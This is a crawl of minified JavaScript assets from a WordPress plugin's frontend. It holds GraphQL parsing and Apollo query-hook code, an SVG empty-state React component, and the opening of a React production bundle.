this.node(e,{kind:c.FIELD_DEFINITION,description:t,name:i,arguments:s,type:r,directives:o})}parseArgumentDefs(){return this.optionalMany(a.PAREN_L,this.parseInputValueDef,a.PAREN_R)}parseInputValueDef(){const e=this._lexer.token,t=this.parseDescription(),i=this.parseName();this.expectToken(a.COLON);const s=this.parseTypeReference();let r;this.expectOptionalToken(a.EQUALS)&&(r=this.parseConstValueLiteral());const o=this.parseConstDirectives();return this.node(e,{kind:c.INPUT_VALUE_DEFINITION,description:t,name:i,type:s,defaultValue:r,directives:o})}parseInterfaceTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("interface");const i=this.parseName(),s=this.parseImplementsInterfaces(),r=this.parseConstDirectives(),o=this.parseFieldsDefinition();return this.node(e,{kind:c.INTERFACE_TYPE_DEFINITION,description:t,name:i,interfaces:s,directives:r,fields:o})}parseUnionTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("union");const i=this.parseName(),s=this.parseConstDirectives(),r=this.parseUnionMemberTypes();return this.node(e,{kind:c.UNION_TYPE_DEFINITION,description:t,name:i,directives:s,types:r})}parseUnionMemberTypes(){return this.expectOptionalToken(a.EQUALS)?this.delimitedMany(a.PIPE,this.parseNamedType):[]}parseEnumTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("enum");const i=this.parseName(),s=this.parseConstDirectives(),r=this.parseEnumValuesDefinition();return this.node(e,{kind:c.ENUM_TYPE_DEFINITION,description:t,name:i,directives:s,values:r})}parseEnumValuesDefinition(){return this.optionalMany(a.BRACE_L,this.parseEnumValueDefinition,a.BRACE_R)}parseEnumValueDefinition(){const e=this._lexer.token,t=this.parseDescription(),i=this.parseEnumValueName(),s=this.parseConstDirectives();return this.node(e,{kind:c.ENUM_VALUE_DEFINITION,description:t,name:i,directives:s})}parseEnumValueName(){if(this._lexer.token.value==="true"||this._lexer.token.value==="false"||this._lexer.token.value==="null")throw E(this._lexer.source,this._lexer.token.start,`${D(this._lexer.token)} is reserved and cannot be used for an enum value.`);return this.parseName()}parseInputObjectTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("input");const i=this.parseName(),s=this.parseConstDirectives(),r=this.parseInputFieldsDefinition();return this.node(e,{kind:c.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:i,directives:s,fields:r})}parseInputFieldsDefinition(){return this.optionalMany(a.BRACE_L,this.parseInputValueDef,a.BRACE_R)}parseTypeSystemExtension(){const e=this._lexer.lookahead();if(e.kind===a.NAME)switch(e.value){case"schema":return this.parseSchemaExtension();case"scalar":return this.parseScalarTypeExtension();case"type":return this.parseObjectTypeExtension();case"interface":return this.parseInterfaceTypeExtension();case"union":return this.parseUnionTypeExtension();case"enum":return this.parseEnumTypeExtension();case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)}parseSchemaExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("schema");const t=this.parseConstDirectives(),i=this.optionalMany(a.BRACE_L,this.parseOperationTypeDefinition,a.BRACE_R);if(t.length===0&&i.length===0)throw this.unexpected();return this.node(e,{kind:c.SCHEMA_EXTENSION,directives:t,operationTypes:i})}parseScalarTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("scalar");const t=this.parseName(),i=this.parseConstDirectives();if(i.length===0)throw this.unexpected();return this.node(e,{kind:c.SCALAR_TYPE_EXTENSION,name:t,directives:i})}parseObjectTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("type");const t=this.parseName(),i=this.parseImplementsInterfaces(),s=this.parseConstDirectives(),r=this.parseFieldsDefinition();if(i.length===0&&s.length===0&&r.length===0)throw this.unexpected();return this.node(e,{kind:c.OBJECT_TYPE_EXTENSION,name:t,interfaces:i,directives:s,fields:r})}parseInterfaceTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("interface");const t=this.parseName(),i=this.parseImplementsInterfaces(),s=this.parseConstDirectives(),r=this.parseFieldsDefinition();if(i.length===0&&s.length===0&&r.length===0)throw this.unexpected();return this.node(e,{kind:c.INTERFACE_TYPE_EXTENSION,name:t,interfaces:i,directives:s,fields:r})}parseUnionTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("union");const t=this.parseName(),i=this.parseConstDirectives(),s=this.parseUnionMemberTypes();if(i.length===0&&s.length===0)throw this.unexpected();return this.node(e,{kind:c.UNION_TYPE_EXTENSION,name:t,directives:i,types:s})}parseEnumTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("enum");const t=this.parseName(),i=this.parseConstDirectives(),s=this.parseEnumValuesDefinition();if(i.length===0&&s.length===0)throw this.unexpected();return this.node(e,{kind:c.ENUM_TYPE_EXTENSION,name:t,directives:i,values:s})}parseInputObjectTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("input");const t=this.parseName(),i=this.parseConstDirectives(),s=this.parseInputFieldsDefinition();if(i.length===0&&s.length===0)throw this.unexpected();return this.node(e,{kind:c.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:i,fields:s})}parseDirectiveDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("directive"),this.expectToken(a.AT);const i=this.parseName(),s=this.parseArgumentDefs(),r=this.expectOptionalKeyword("repeatable");this.expectKeyword("on");const o=this.parseDirectiveLocations();return this.node(e,{kind:c.DIRECTIVE_DEFINITION,description:t,name:i,arguments:s,repeatable:r,locations:o})}parseDirectiveLocations(){return this.delimitedMany(a.PIPE,this.parseDirectiveLocation)}parseDirectiveLocation(){const e=this._lexer.token,t=this.parseName();if(Object.prototype.hasOwnProperty.call(V,t.value))return t;throw this.unexpected(e)}node(e,t){return this._options.noLocation!==!0&&(t.loc=new de(e,this._lexer.lastToken,this._lexer.source)),t}peek(e){return this._lexer.token.kind===e}expectToken(e){const t=this._lexer.token;if(t.kind===e)return this.advanceLexer(),t;throw E(this._lexer.source,t.start,`Expected ${ce(e)}, found ${D(t)}.`)}expectOptionalToken(e){return this._lexer.token.kind===e?(this.advanceLexer(),!0):!1}expectKeyword(e){const t=this._lexer.token;if(t.kind===a.NAME&&t.value===e)this.advanceLexer();else throw E(this._lexer.source,t.start,`Expected "${e}", found ${D(t)}.`)}expectOptionalKeyword(e){const t=this._lexer.token;return t.kind===a.NAME&&t.value===e?(this.advanceLexer(),!0):!1}unexpected(e){const t=e??this._lexer.token;return E(this._lexer.source,t.start,`Unexpected ${D(t)}.`)}any(e,t,i){this.expectToken(e);const s=[];for(;!this.expectOptionalToken(i);)s.push(t.call(this));return s}optionalMany(e,t,i){if(this.expectOptionalToken(e)){const s=[];do s.push(t.call(this));while(!this.expectOptionalToken(i));return s}return[]}many(e,t,i){this.expectToken(e);const s=[];do s.push(t.call(this));while(!this.expectOptionalToken(i));return s}delimitedMany(e,t){this.expectOptionalToken(e);const i=[];do i.push(t.call(this));while(this.expectOptionalToken(e));return i}advanceLexer(){const{maxTokens:e}=this._options,t=this._lexer.advance();if(e!==void 0&&t.kind!==a.EOF&&(++this._tokenCounter,this._tokenCounter>e))throw E(this._lexer.source,t.start,`Document contains more that ${e} tokens. Parsing aborted.`)}}function D(n){const e=n.value;return ce(n.kind)+(e!=null?` "${e}"`:"")}function ce(n){return Te(n)?`"${n}"`:n}var R=new Map,q=new Map,ue=!0,L=!1;function he(n){return n.replace(/[\s,]+/g," ").trim()}function Be(n){return he(n.source.body.substring(n.start,n.end))}function Qe(n){var e=new Set,t=[];return n.definitions.forEach(function(i){if(i.kind==="FragmentDefinition"){var s=i.name.value,r=Be(i.loc),o=q.get(s);o&&!o.has(r)?ue&&console.warn("Warning: fragment with name "+s+` already exists.
graphql-tag enforces all fragment names across your application to be unique; read more about
this in the docs: http://dev.apollodata.com/core/fragments.html#unique-names`):o||q.set(s,o=new Set),o.add(r),e.has(r)||(e.add(r),t.push(i))}else t.push(i)}),C(C({},n),{definitions:t})}function Ve(n){var e=new Set(n.definitions);e.forEach(function(i){i.loc&&delete i.loc,Object.keys(i).forEach(function(s){var r=i[s];r&&typeof r=="object"&&e.add(r)})});var t=n.loc;return t&&(delete t.startToken,delete t.endToken),n}function qe(n){var e=he(n);if(!R.has(e)){var t=Me(n,{experimentalFragmentVariables:L,allowLegacyFragmentVariables:L});if(!t||t.kind!=="Document")throw new Error("Not a valid GraphQL document.");R.set(e,Ve(Qe(t)))}return R.get(e)}function g(n){for(var e=[],t=1;t<arguments.length;t++)e[t-1]=arguments[t];typeof n=="string"&&(n=[n]);var i=n[0];return e.forEach(function(s,r){s&&s.kind==="Document"?i+=s.loc.source.body:i+=s,i+=n[r+1]}),qe(i)}function $e(){R.clear(),q.clear()}function je(){ue=!1}function Ge(){L=!0}function Ke(){L=!1}var _={gql:g,resetCaches:$e,disableFragmentWarnings:je,enableExperimentalFragmentVariables:Ge,disableExperimentalFragmentVariables:Ke};(function(n){n.gql=_.gql,n.resetCaches=_.resetCaches,n.disableFragmentWarnings=_.disableFragmentWarnings,n.enableExperimentalFragmentVariables=_.enableExperimentalFragmentVariables,n.disableExperimentalFragmentVariables=_.disableExperimentalFragmentVariables})(g||(g={}));g.default=g;const st=g;function He(n){var e=b.useContext(se()),t=n||e.client;return y(!!t,49),t}var J=!1,Ye="useSyncExternalStore",We=Ee[Ye],ze=We||function(n,e,t){var i=e();globalThis.__DEV__!==!1&&!J&&i!==e()&&(J=!0,globalThis.__DEV__!==!1&&y.error(58));var s=b.useState({inst:{value:i,getSnapshot:e}}),r=s[0].inst,o=s[1];return fe?b.useLayoutEffect(function(){Object.assign(r,{value:i,getSnapshot:e}),B(r)&&o({inst:r})},[n,i,e]):Object.assign(r,{value:i,getSnapshot:e}),b.useEffect(function(){return B(r)&&o({inst:r}),n(function(){B(r)&&o({inst:r})})},[n]),i};function B(n){var e=n.value,t=n.getSnapshot;try{return e!==t()}catch{return!0}}var x;(function(n){n[n.Query=0]="Query",n[n.Mutation=1]="Mutation",n[n.Subscription=2]="Subscription"})(x||(x={}));var X=new Map;function Z(n){var e;switch(n){case x.Query:e="Query";break;case x.Mutation:e="Mutation";break;case x.Subscription:e="Subscription";break}return e}function Je(n){var e=X.get(n);if(e)return e;var t,i,s;y(!!n&&!!n.kind,59,n);for(var r=[],o=[],u=[],l=[],p=0,h=n.definitions;p<h.length;p++){var v=h[p];if(v.kind==="FragmentDefinition"){r.push(v);continue}if(v.kind==="OperationDefinition")switch(v.operation){case"query":o.push(v);break;case"mutation":u.push(v);break;case"subscription":l.push(v);break}}y(!r.length||o.length||u.length||l.length,60),y(o.length+u.length+l.length<=1,61,n,o.length,l.length,u.length),i=o.length?x.Query:x.Mutation,!o.length&&!u.length&&(i=x.Subscription);var m=o.length?o:u.length?u:l;y(m.length===1,62,n,m.length);var N=m[0];t=N.variableDefinitions||[],N.name&&N.name.kind==="Name"?s=N.name.value:s="data";var f={name:s,type:i,variables:t};return X.set(n,f),f}function Xe(n,e){var t=Je(n),i=Z(e),s=Z(t.type);y(t.type===e,63,i,i,s)}var Ze=Object.prototype.hasOwnProperty;function it(n,e){return e===void 0&&(e=Object.create(null)),et(He(e.client),n).useQuery(e)}function et(n,e){var t=b.useRef();(!t.current||n!==t.current.client||e!==t.current.query)&&(t.current=new tt(n,e,t.current));var i=t.current;return i.forceUpdateState=b.useReducer(function(s){return s+1},0)[1],i}var tt=function(){function n(e,t,i){var s=this;this.client=e,this.query=t,this.forceUpdate=function(){return s.forceUpdateState()},this.ssrDisabledResult=j({loading:!0,data:void 0,error:void 0,networkStatus:A.loading}),this.skipStandbyResult=j({loading:!1,data:void 0,error:void 0,networkStatus:A.ready}),this.toQueryResultCache=new(ve?WeakMap:Map),Xe(t,x.Query);var r=i&&i.result,o=r&&r.data;o&&(this.previousData=o)}return n.prototype.forceUpdateState=function(){globalThis.__DEV__!==!1&&y.warn(50)},n.prototype.executeQuery=function(e){var t=this,i;e.query&&Object.assign(this,{query:e.query}),this.watchQueryOptions=this.createWatchQueryOptions(this.queryHookOptions=e);var s=this.observable.reobserveAsConcast(this.getObsQueryOptions());return this.previousData=((i=this.result)===null||i===void 0?void 0:i.data)||this.previousData,this.result=void 0,this.forceUpdate(),new Promise(function(r){var o;s.subscribe({next:function(u){o=u},error:function(){r(t.toQueryResult(t.observable.getCurrentResult()))},complete:function(){r(t.toQueryResult(o))}})})},n.prototype.useQuery=function(e){var t=this;this.renderPromises=b.useContext(se()).renderPromises,this.useOptions(e);var i=this.useObservableQuery(),s=ze(b.useCallback(function(r){if(t.renderPromises)return function(){};t.forceUpdate=r;var o=function(){var p=t.result,h=i.getCurrentResult();p&&p.loading===h.loading&&p.networkStatus===h.networkStatus&&M(p.data,h.data)||t.setResult(h)},u=function(p){if(l.unsubscribe(),l=i.resubscribeAfterError(o,u),!Ze.call(p,"graphQLErrors"))throw p;var h=t.result;(!h||h&&h.loading||!M(p,h.error))&&t.setResult({data:h&&h.data,error:p,loading:!1,networkStatus:A.error})},l=i.subscribe(o,u);return function(){setTimeout(function(){return l.unsubscribe()}),t.forceUpdate=function(){return t.forceUpdateState()}}},[i,this.renderPromises,this.client.disableNetworkFetches]),function(){return t.getCurrentResult()},function(){return t.getCurrentResult()});return this.unsafeHandlePartialRefetch(s),this.toQueryResult(s)},n.prototype.useOptions=function(e){var t,i=this.createWatchQueryOptions(this.queryHookOptions=e),s=this.watchQueryOptions;M(i,s)||(this.watchQueryOptions=i,s&&this.observable&&(this.observable.reobserve(this.getObsQueryOptions()),this.previousData=((t=this.result)===null||t===void 0?void 0:t.data)||this.previousData,this.result=void 0)),this.onCompleted=e.onCompleted||n.prototype.onCompleted,this.onError=e.onError||n.prototype.onError,(this.renderPromises||this.client.disableNetworkFetches)&&this.queryHookOptions.ssr===!1&&!this.queryHookOptions.skip?this.result=this.ssrDisabledResult:this.queryHookOptions.skip||this.watchQueryOptions.fetchPolicy==="standby"?this.result=this.skipStandbyResult:(this.result===this.ssrDisabledResult||this.result===this.skipStandbyResult)&&(this.result=void 0)},n.prototype.getObsQueryOptions=function(){var e=[],t=this.client.defaultOptions.watchQuery;return t&&e.push(t),this.queryHookOptions.defaultOptions&&e.push(this.queryHookOptions.defaultOptions),e.push(me(this.observable&&this.observable.options,this.watchQueryOptions)),e.reduce(ye)},n.prototype.createWatchQueryOptions=function(e){var t;e===void 0&&(e={});var i=e.skip;e.ssr,e.onCompleted,e.onError,e.defaultOptions;var s=G(e,["skip","ssr","onCompleted","onError","defaultOptions"]),r=Object.assign(s,{query:this.query});if(this.renderPromises&&(r.fetchPolicy==="network-only"||r.fetchPolicy==="cache-and-network")&&(r.fetchPolicy="cache-first"),r.variables||(r.variables={}),i){var o=r.fetchPolicy,u=o===void 0?this.getDefaultFetchPolicy():o,l=r.initialFetchPolicy,p=l===void 0?u:l;Object.assign(r,{initialFetchPolicy:p,fetchPolicy:"standby"})}else r.fetchPolicy||(r.fetchPolicy=((t=this.observable)===null||t===void 0?void 0:t.options.initialFetchPolicy)||this.getDefaultFetchPolicy());return r},n.prototype.getDefaultFetchPolicy=function(){var e,t;return((e=this.queryHookOptions.defaultOptions)===null||e===void 0?void 0:e.fetchPolicy)||((t=this.client.defaultOptions.watchQuery)===null||t===void 0?void 0:t.fetchPolicy)||"cache-first"},n.prototype.onCompleted=function(e){},n.prototype.onError=function(e){},n.prototype.useObservableQuery=function(){var e=this.observable=this.renderPromises&&this.renderPromises.getSSRObservable(this.watchQueryOptions)||this.observable||this.client.watchQuery(this.getObsQueryOptions());this.obsQueryFields=b.useMemo(function(){return{refetch:e.refetch.bind(e),reobserve:e.reobserve.bind(e),fetchMore:e.fetchMore.bind(e),updateQuery:e.updateQuery.bind(e),startPolling:e.startPolling.bind(e),stopPolling:e.stopPolling.bind(e),subscribeToMore:e.subscribeToMore.bind(e)}},[e]);var t=!(this.queryHookOptions.ssr===!1||this.queryHookOptions.skip);return this.renderPromises&&t&&(this.renderPromises.registerSSRObservable(e),e.getCurrentResult().loading&&this.renderPromises.addObservableQueryPromise(e)),e},n.prototype.setResult=function(e){var t=this.result;t&&t.data&&(this.previousData=t.data),this.result=e,this.forceUpdate(),this.handleErrorOrCompleted(e,t)},n.prototype.handleErrorOrCompleted=function(e,t){var i=this;if(!e.loading){var s=this.toApolloError(e);Promise.resolve().then(function(){s?i.onError(s):e.data&&(t==null?void 0:t.networkStatus)!==e.networkStatus&&e.networkStatus===A.ready&&i.onCompleted(e.data)}).catch(function(r){globalThis.__DEV__!==!1&&y.warn(r)})}},n.prototype.toApolloError=function(e){return K(e.errors)?new H({graphQLErrors:e.errors}):e.error},n.prototype.getCurrentResult=function(){return this.result||this.handleErrorOrCompleted(this.result=this.observable.getCurrentResult()),this.result},n.prototype.toQueryResult=function(e){var t=this.toQueryResultCache.get(e);if(t)return t;var i=e.data;e.partial;var s=G(e,["data","partial"]);return this.toQueryResultCache.set(e,t=C(C(C({data:i},s),this.obsQueryFields),{client:this.client,observable:this.observable,variables:this.observable.variables,called:!this.queryHookOptions.skip,previousData:this.previousData})),!t.error&&K(e.errors)&&(t.error=new H({graphQLErrors:e.errors})),t},n.prototype.unsafeHandlePartialRefetch=function(e){e.partial&&this.queryHookOptions.partialRefetch&&!e.loading&&(!e.data||Object.keys(e.data).length===0)&&this.observable.options.fetchPolicy!=="cache-only"&&(Object.assign(e,{loading:!0,networkStatus:A.refetch}),this.observable.refetch())},n}();export{x as D,et as a,He as b,st as c,g,it as u,Xe as v};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/EmptyState-246f023e.js
body_size: 1511
content:
import{j as C,N as t}from"./main-f57403ed.js";const e=()=>C.jsxs("div",{className:"ncEmptyState inline-flex flex-col items-center justify-center text-center",children:[C.jsxs("svg",{className:"w-24 h-24 sm:w-32 sm:h-32 text-[#DEE9FF] dark:text-[#505b77] ",viewBox:"0 0 200 203",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[C.jsx("path",{d:"M3.5004 171.398C11.1164 189.983 23.5344 193.851 32.2652 189.983C49.1503 182.501 93.0119 174.143 138.059 193.791C197.722 219.814 210.416 180.552 191.375 140.837C172.334 101.123 165.88 60.9603 187.831 38.8331C209.782 16.706 181.057 -17.9088 130.044 18.1228C97.0775 41.4077 72.884 36.2229 59.8921 29.6403C47.6477 23.4365 34.0305 16.9507 21.2724 22.0148C5.79192 28.1598 -0.307876 41.4825 23.245 71.2455C56.6214 113.422 -13.5719 129.74 3.5004 171.398Z",fill:"currentColor"}),C.jsx("path",{d:"M34.5103 80.8643H153.038V172.02C153.038 172.205 152.965 172.383 152.833 172.514C152.702 172.646 152.524 172.72 152.338 172.72H35.2103C35.0246 172.72 34.8465 172.646 34.7153 172.514C34.584 172.383 34.5103 172.205 34.5103 172.02V80.8643Z",fill:"#A2BDFF"}),C.jsx("path",{d:"M123.304 45.1428H68.1905L34.5103 80.8642H153.038L123.304 45.1428Z",fill:"#418DF9"}),C.jsx("path",{d:"M45.7369 30.8541L68.1904 45.1428L34.5102 80.8642L8.99475 61.4725L45.7369 30.8541Z",fill:"#699CFF"}),C.jsx("path",{d:"M145.757 30.8541L123.303 45.1428L153.038 80.8642L182.499 61.4725L145.757 30.8541Z",fill:"#699CFF"}),C.jsx("path",{d:"M82.67 31.5847C83.3036 31.2842 83.7965 30.7505 84.0459 30.0951C84.2952 29.4397 84.2815 28.7133 84.0078 28.0677L73.9069 4.24979C73.7639 3.91242 73.554 3.60747 73.2901 3.35326C73.0262 3.09906 72.7135 2.90086 72.371 2.77058C72.0285 2.6403 71.6632 2.58063 71.297 2.59515C70.9309 2.60968 70.5714 2.69811 70.2403 2.85511L68.2943 3.77785C67.9632 3.93485 67.6673 4.15718 67.4243 4.43148C67.1813 4.70578 66.9963 5.02639 66.8804 5.37402C66.7645 5.72165 66.7201 6.08912 66.7498 6.45436C66.7796 6.81959 66.8829 7.17504 67.0535 7.49933L79.1002 30.3944C79.4268 31.015 79.9805 31.4853 80.6458 31.7072C81.3111 31.929 82.0363 31.8851 82.67 31.5847Z",fill:"#418DF9"}),C.jsx("path",{d:"M95.3337 29.2757C95.7923 29.243 96.2205 29.0344 96.5289 28.6934C96.8373 28.3525 97.002 27.9055 96.9886 27.446L96.4897 10.4897C96.4826 10.2496 96.427 10.0133 96.3263 9.79513C96.2256 9.57697 96.0818 9.38143 95.9036 9.22027C95.7254 9.0591 95.5164 8.93563 95.2892 8.85729C95.0621 8.77894 94.8214 8.74734 94.5818 8.76437L93.173 8.86475C92.9334 8.88181 92.6997 8.94713 92.486 9.05678C92.2723 9.16644 92.0829 9.31817 91.9293 9.50285C91.7758 9.68754 91.6611 9.90137 91.5922 10.1315C91.5234 10.3616 91.5018 10.6033 91.5287 10.842L93.4364 27.698C93.488 28.155 93.7143 28.5743 94.0679 28.8683C94.4214 29.1623 94.875 29.3083 95.3337 29.2757Z",fill:"#418DF9"}),C.jsx("path",{d:"M105.11 35.5438C106.372 36.2731 108.142 35.6039 109.124 34.0265L126.563 6.01909C127.605 4.34595 127.358 2.30671 126.021 1.53321L124.156 0.455212C122.818 -0.318428 120.927 0.48489 119.997 2.22243L104.423 31.3077C103.546 32.9458 103.849 34.8144 105.11 35.5438Z",fill:"#418DF9"})]}),C.jsx("span",{className:"text-sm block text-neutral-500 dark:text-neutral-400 mt-3",children:t.nothingWeFound})]});export{e as E};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/main-f57403ed.js
body_size: 157773
content:
function XD(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const i in r)if(i!=="default"&&!(i in e)){const u=Object.getOwnPropertyDescriptor(r,i);u&&Object.defineProperty(e,i,u.get?u:{enumerable:!0,get:()=>r[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}var hr=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function cv(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Q4(e){if(e.__esModule)return e;var t=e.default;if(typeof t=="function"){var n=function r(){return this instanceof r?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var i=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,i.get?i:{enumerable:!0,get:function(){return e[r]}})}),n}var s_={exports:{}},Cc={},l_={exports:{}},xe={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Za=Symbol.for("react.element"),JD=Symbol.for("react.portal"),ZD=Symbol.for("react.fragment"),eI=Symbol.for("react.strict_mode"),tI=Symbol.for("react.profiler"),nI=Symbol.for("react.provider"),rI=Symbol.for("react.context"),iI=Symbol.for("react.forward_ref"),oI=Symbol.for("react.suspense"),uI=Symbol.for("react.memo"),aI=Symbol.for("react.lazy"),x0=Symbol.iterator;function sI(e){return e===null||typeof e!="object"?null:(e=x0&&e[x0]||e["@@iterator"],typeof e=="function"?e:null)}var c_={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},f_=Object.assign,d_={};function Tu(e,t,n){this.props=e,this.context=t,this.refs=d_,this.updater=n||c_}Tu.prototype.isReactComponent={};Tu.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Tu.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function p_(){}p_.prototype=Tu.prototype;function fv(e,t,n){this.props=e,this.context=t,this.refs=d_,this.updater=n||c_}var dv=fv.prototype=new p_;dv.constructor=fv;f_(dv,Tu.prototype);dv.isPureReactComponent=!0;var P0=Array.isArray,h_=Object.prototype.hasOwnProperty,pv={current:null},v_={key:!0,ref:!0,__self:!0,__source:!0};function y_(e,t,n){var r,i={},u=null,s=null;if(t!=null)for(r in t.ref!==void 0&&(s=t.ref),t.key!==void 0&&(u=""+t.key),t)h_.call(t,r)&&!v_.hasOwnProperty(r)&&(i[r]=t[r]);var c=arguments.length-2;if(c===1)i.children=n;else if(1<c){for(var f=Array(c),d=0;d<c;d++)f[d]=arguments[d+2];i.children=f}if(e&&e.defaultProps)for(r in c=e.defaultProps,c)i[r]===void 0&&(i[r]=c[r]);return{$$typeof:Za,type:e,key:u,ref:s,props:i,_owner:pv.current}}function lI(e,t){return{$$typeof:Za,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function hv(e){return typeof e=="object"&&e!==null&&e.$$typeof===Za}function cI(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var T0=/\/+/g;function $d(e,t){return typeof e=="object"&&e!==null&&e.key!=null?cI(""+e.key):t.toString(36)}function _l(e,t,n,r,i){var u=typeof e;(u==="undefined"||u==="boolean")&&(e=null);var s=!1;if(e===null)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case Za:case JD:s=!0}}if(s)return s=e,i=i(s),e=r===""?"."+$d(s,0):r,P0(i)?(n="",e!=null&&(n=e.replace(T0,"$&/")+"/"),_l(i,t,n,"",function(d){return d})):i!=null&&(hv(i)&&(i=lI(i,n+(!i.key||s&&s.key===i.key?"":(""+i.key).replace(T0,"$&/")+"/")+e)),t.push(i)),1;if(s=0,r=r===""?".":r+":",P0(e))for(var c=0;c<e.length;c++){u=e[c];var f=r+$d(u,c);s+=_l(u,t,n,f,i)}else if(f=sI(e),typeof f=="function")for(e=f.call(e),c=0;!(u=e.next()).done;)u=u.value,f=r+$d(u,c++),s+=_l(u,t,n,f,i);else if(u==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return s}function Xs(e,t,n){if(e==null)return e;var r=[],i=0;return _l(e,r,"","",function(u){return t.call(n,u,i++)}),r}function fI(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Kt={current:null},Sl={transition:null},dI={ReactCurrentDispatcher:Kt,ReactCurrentBatchConfig:Sl,ReactCurrentOwner:pv};xe.Children={map:Xs,forEach:function(e,t,n){Xs(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Xs(e,function(){t++}),t},toArray:function(e){return Xs(e,function(t){return t})||[]},only:function(e){if(!hv(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};xe.Component=Tu;xe.Fragment=ZD;xe.Profiler=tI;xe.PureComponent=fv;xe.StrictMode=eI;xe.Suspense=oI;xe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=dI;xe.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=f_({},e.props),i=e.key,u=e.ref,s=e._owner;if(t!=null){if(t.ref!==void 0&&(u=t.ref,s=pv.current),t.key!==void 0&&(i=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(f in t)h_.call(t,f)&&!v_.hasOwnProperty(f)&&(r[f]=t[f]===void 0&&c!==void 0?c[f]:t[f])}var f=arguments.length-2;if(f===1)r.children=n;else if(1<f){c=Array(f);for(var d=0;d<f;d++)c[d]=arguments[d+2];r.children=c}return{$$typeof:Za,type:e.type,key:i,ref:u,props:r,_owner:s}};xe.createContext=function(e){return e={$$typeof:rI,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:nI,_context:e},e.Consumer=e};xe.createElement=y_;xe.createFactory=function(e){var t=y_.bind(null,e);return t.type=e,t};xe.createRef=function(){return{current:null}};xe.forwardRef=function(e){return{$$typeof:iI,render:e}};xe.isValidElement=hv;xe.lazy=function(e){return{$$typeof:aI,_payload:{_status:-1,_result:e},_init:fI}};xe.memo=function(e,t){return{$$typeof:uI,type:e,compare:t===void 0?null:t}};xe.startTransition=function(e){var t=Sl.transition;Sl.transition={};try{e()}finally{Sl.transition=t}};xe.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")};xe.useCallback=function(e,t){return Kt.current.useCallback(e,t)};xe.useContext=function(e){return Kt.current.useContext(e)};xe.useDebugValue=function(){};xe.useDeferredValue=function(e){return Kt.current.useDeferredValue(e)};xe.useEffect=function(e,t){return Kt.current.useEffect(e,t)};xe.useId=function(){return Kt.current.useId()};xe.useImperativeHandle=function(e,t,n){return Kt.current.useImperativeHandle(e,t,n)};xe.useInsertionEffect=function(e,t){return Kt.current.useInsertionEffect(e,t)};xe.useLayoutEffect=function(e,t){return Kt.current.useLayoutEffect(e,t)};xe.useMemo=function(e,t){return Kt.current.useMemo(e,t)};xe.useReducer=function(e,t,n){return Kt.current.useReducer(e,t,n)};xe.useRef=function(e){return Kt.current.useRef(e)};xe.useState=function(e){return Kt.current.useState(e)};xe.useSyncExternalStore=function(e,t,n){return Kt.current.useSyncExternalStore(e,t,n)};xe.useTransition=function(){return Kt.current.useTransition()};xe.version="18.2.0";l_.exports=xe;var Q=l_.exports;const te=cv(Q),pI=XD({__proto__:null,default:te},[Q]);/**
 * @license React
